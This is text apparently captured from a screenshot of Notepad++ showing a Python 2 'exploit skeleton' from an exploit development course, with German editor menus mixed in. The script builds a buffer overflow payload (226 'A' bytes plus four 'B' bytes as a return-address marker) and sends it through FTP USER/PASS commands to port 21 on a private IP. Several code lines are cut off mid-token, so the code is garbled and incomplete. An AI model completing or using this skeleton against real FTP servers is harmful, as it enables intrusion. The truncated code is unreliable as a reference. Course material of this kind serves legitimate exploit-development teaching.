 *C:\Users\Metacom\Desktop\exploit skeleton.py - Notepad++
Datei Bearbeiten Suchen Ansicht Kodierung Sprachen Einstellungen Makro Ausführen Erweiterungen Fenster ?
exploit skeleton.py
1 #!/usr/bin/python
2 print "###############################################"
3 print "# Exploit Development Course #"
4 print "# #"
5 print "# Coded by neox #"
6 print "###############################################\r\n"
7
8 import socket
9
10 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
11
12 host="192.168.2.102"
13 port=21
14
15
16 buffer="\x41" * 226
17 buffer+="\x42" * 4
18 buffer+=()
19
20
21
22
23 print "Co e port ", port
24
25 s.connect
26
27 data=s.re
28
29 s.send('U
30
31 data=s.re
32
33 s.send('P
34
35 s.close()
36
37 print("Exploitation Done!!!!")
38
39
40
41
Ausschneiden
Kopieren
Einfügen
Löschen
Alles auswählen
Style token
Remove style
Plugin commands
In Großbuchstaben umwandeln
In Kleinbuchstaben umwandeln
Zeilenweise ein-/auskommentieren
Markierung auskommentieren
Leerzeichen in Tabulatoren umwandeln
Zeilen ausblenden
Python file length : 724 lines : 41 Ln : 18 Col : 10 Sel : 0 Dos\Windows ANSI INS
18:38
05.11.2012